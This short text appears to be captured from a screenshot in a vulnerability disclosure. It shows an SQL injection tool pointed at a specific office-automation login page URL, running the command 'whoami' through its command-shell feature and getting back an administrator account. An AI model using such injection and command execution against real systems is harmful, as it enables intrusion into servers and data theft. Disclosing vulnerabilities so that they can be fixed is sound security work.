 Target: http://oa.gtadata.com/C6/Jhsoft.Web.login/NewView.aspx?ID=1018
Keyword: Auto Detect Syntax: Auto Detect Analyze
Database: Auto Detect Method: GET Type: Auto Detect Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Command: whoami Execute xp_exec os_ex
oa-dataserver\administrator
www.wooyun.org